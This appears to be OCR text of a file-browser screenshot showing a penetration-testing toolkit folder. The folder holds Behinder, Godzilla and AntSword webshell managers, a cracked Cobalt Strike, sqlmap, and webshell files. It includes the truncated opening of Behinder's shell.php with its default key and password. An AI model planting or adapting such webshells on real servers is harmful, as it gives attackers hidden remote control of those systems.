 DVWA
器
server
搜索
木马
在线工具.txt
antSword-master
Behinder_v...eta_6_mac
Behinder_v3.0_Beta_10
Behinder_v...Beta_10.zip
burpsuite_pro_v2.1.06
cknife
CobaltStike4.2_Cacker
ew-master
godzilla
HackBar.xpi
shiro
sqlmap-master
更新日志.txt
Behinder.jar
data.db
server
shell_java9.jsp
shell.asp
shell.aspx
shell.jsp
shell.jspx.jsp
shell.php
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密
钥为连接密码32位md5值的前16位，默认
连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php:/
/input");
if(!
extension_loaded('openssl'))
{
shell.php
PHP脚本 - 643字节
信息
创建时间 2021年4月8日 星期四 21:16
GitHub上下载的冰蝎工具文件夹